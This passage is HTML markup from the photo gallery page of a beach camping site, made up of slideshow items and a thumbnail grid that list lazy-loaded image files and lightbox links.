                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-800-400-80.jpg" title="945950 524332874303983 1516896280 n 15 800 600 80" alt="945950 524332874303983 1516896280 n 15 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="490"
                    data-ig-imagehash="981539_512345895502681_719552270_o_22_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-800-600-80.jpg" data-ig-imageid="490">981539 512345895502681 719552270 o 22 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=981539_512345895502681_719552270_o_22_800_600_80">981539 512345895502681 719552270 o 22 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-800-400-80.jpg" title="981539 512345895502681 719552270 o 22 800 600 80" alt="981539 512345895502681 719552270 o 22 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="491"
                    data-ig-imagehash="1052537_492183187518952_665581868_o_18_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-800-600-80.jpg" data-ig-imageid="491">1052537 492183187518952 665581868 o 18 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=1052537_492183187518952_665581868_o_18_800_600_80">1052537 492183187518952 665581868 o 18 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-800-400-80.jpg" title="1052537 492183187518952 665581868 o 18 800 600 80" alt="1052537 492183187518952 665581868 o 18 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="492"
                    data-ig-imagehash="1175438_508501835887087_1348493727_n_20_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-800-600-80.jpg" data-ig-imageid="492">1175438 508501835887087 1348493727 n 20 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=1175438_508501835887087_1348493727_n_20_800_600_80">1175438 508501835887087 1348493727 n 20 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-800-400-80.jpg" title="1175438 508501835887087 1348493727 n 20 800 600 80" alt="1175438 508501835887087 1348493727 n 20 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="493"
                    data-ig-imagehash="1523743_689639771106625_3960049683526106914_o_14_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-800-600-80.jpg" data-ig-imageid="493">1523743 689639771106625 3960049683526106914 o 14 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=1523743_689639771106625_3960049683526106914_o_14_800_600_80">1523743 689639771106625 3960049683526106914 o 14 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-800-400-80.jpg" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80" alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="494"
                    data-ig-imagehash="10407667_10206215596849386_6459208039657283225_n_29_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-800-600-80.jpg" data-ig-imageid="494">10407667 10206215596849386 6459208039657283225 n 29 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=10407667_10206215596849386_6459208039657283225_n_29_800_600_80">10407667 10206215596849386 6459208039657283225 n 29 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-800-400-80.jpg" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="531"
                    data-ig-imagehash="mini_market_09_1__8_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-800-600-80.jpg" data-ig-imageid="531">mini market 09 1  8 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=mini_market_09_1__8_800_600_80">mini market 09 1  8 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-800-400-80.jpg" title="mini market 09 1  8 800 600 80" alt="mini market 09 1  8 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="532"
                    data-ig-imagehash="10422557_10153976599690400_7312255237000043382_n_32_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-800-600-80.jpg" data-ig-imageid="532">10422557 10153976599690400 7312255237000043382 n 32 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=10422557_10153976599690400_7312255237000043382_n_32_800_600_80">10422557 10153976599690400 7312255237000043382 n 32 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-800-400-80.jpg" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="533"
                    data-ig-imagehash="image0"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/image0-533-800-600-80.jpeg" data-ig-imageid="533">image0</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=image0">image0</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/image0-533-800-400-80.jpeg" title="image0" alt="image0"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="534"
                    data-ig-imagehash="11230244_880592448678022_891912784071995318_o_13_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-800-600-80.jpg" data-ig-imageid="534">11230244 880592448678022 891912784071995318 o 13 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=11230244_880592448678022_891912784071995318_o_13_800_600_80">11230244 880592448678022 891912784071995318 o 13 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-800-400-80.jpg" title="11230244 880592448678022 891912784071995318 o 13 800 600 80" alt="11230244 880592448678022 891912784071995318 o 13 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="535"
                    data-ig-imagehash="FullSizeRender__575969__28_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-800-600-80.jpg" data-ig-imageid="535">FullSizeRender  575969  28 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=FullSizeRender__575969__28_800_600_80">FullSizeRender  575969  28 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-800-400-80.jpg" title="FullSizeRender  575969  28 800 600 80" alt="FullSizeRender  575969  28 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="536"
                    data-ig-imagehash="IMG_2305_10_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-800-600-80.jpg" data-ig-imageid="536">IMG 2305 10 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=IMG_2305_10_800_600_80">IMG 2305 10 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-800-400-80.jpg" title="IMG 2305 10 800 600 80" alt="IMG 2305 10 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
            </ul>
            
            
        </div>

        </div>


            
        
            

    
    
            



<div
    id="ig-thumbs-grid-3087"
    class="ig-thumbs-grid  igui-width-48-48"
    data-ig-thumb-spacing="10"
    data-ig-grid-type="by_columns"
    data-ig-max-width="380"
    style="visibility:hidden;"
    >

    
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="456">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/262542-456-380-250-80-c.jpg" title="262542" alt="262542" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="457">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/21556266-457-380-250-80-c.jpg" title="21556266" alt="21556266" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="458">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/90050471-458-380-250-80-c.jpg" title="90050471" alt="90050471" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="459">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/90050516-459-380-250-80-c.jpg" title="90050516" alt="90050516" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="460">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-380-250-80-c.jpg" title="123987177 4515939971809900 1594996210999599094 n" alt="123987177 4515939971809900 1594996210999599094 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="461">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-380-250-80-c.jpg" title="155361016 5029820823755143 23525604574769996 n" alt="155361016 5029820823755143 23525604574769996 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="462">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-380-250-80-c.jpg" title="161191223 5098800750190483 6575728265697132461 n" alt="161191223 5098800750190483 6575728265697132461 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="463">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-380-250-80-c.jpg" title="164598028 5120736267996931 6209148672305138183 n" alt="164598028 5120736267996931 6209148672305138183 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="464">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-380-250-80-c.jpg" title="165463069 5120736501330241 3017019783445881474 n" alt="165463069 5120736501330241 3017019783445881474 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="465">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-380-250-80-c.jpg" title="167483879 5160148070722417 338692570424254300 n" alt="167483879 5160148070722417 338692570424254300 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="466">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-380-250-80-c.jpg" title="201582597 5557146464355907 7332212699679895935 n" alt="201582597 5557146464355907 7332212699679895935 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="467">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-380-250-80-c.jpg" title="201804770 5557146194355934 5705936978852094138 n" alt="201804770 5557146194355934 5705936978852094138 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="468">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-380-250-80-c.jpg" title="202217463 5557146331022587 450070152808485369 n" alt="202217463 5557146331022587 450070152808485369 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="469">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-380-250-80-c.jpg" title="202221670 4707159502644918 4771109259298084712 n" alt="202221670 4707159502644918 4771109259298084712 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="470">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-380-250-80-c.jpg" title="202356951 5557173117686575 6019967734808300188 n" alt="202356951 5557173117686575 6019967734808300188 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="471">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-380-250-80-c.jpg" title="202396919 5557146027689284 3757940229387953625 n" alt="202396919 5557146027689284 3757940229387953625 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="472">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-380-250-80-c.jpg" title="204484732 5557145981022622 2280434070092591385 n" alt="204484732 5557145981022622 2280434070092591385 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="473">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-380-250-80-c.jpg" title="235825332 5821629504574267 7450197284120080618 n" alt="235825332 5821629504574267 7450197284120080618 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="474">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-380-250-80-c.jpg" title="236592456 5821629231240961 1264136193465257388 n" alt="236592456 5821629231240961 1264136193465257388 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="475">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-380-250-80-c.jpg" title="236836985 5821629171240967 2897413623232622751 n" alt="236836985 5821629171240967 2897413623232622751 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="476">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-380-250-80-c.jpg" title="239310971 5861910903879460 2125320463535175490 n" alt="239310971 5861910903879460 2125320463535175490 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="477">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-380-250-80-c.jpg" title="239433073 5861911187212765 8009040303615404832 n" alt="239433073 5861911187212765 8009040303615404832 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="478">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-380-250-80-c.jpg" title="239463509 5861911533879397 2937134151708244515 n" alt="239463509 5861911533879397 2937134151708244515 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="479">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-380-250-80-c.jpg" title="239819816 5861910920546125 6539725600229167520 n" alt="239819816 5861910920546125 6539725600229167520 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="480">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-380-250-80-c.jpg" title="243996534 6087084514695430 8583508496914725448 n" alt="243996534 6087084514695430 8583508496914725448 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="481">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-380-250-80-c.jpg" title="244031998 6087084291362119 4458721284015115574 n" alt="244031998 6087084291362119 4458721284015115574 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="482">

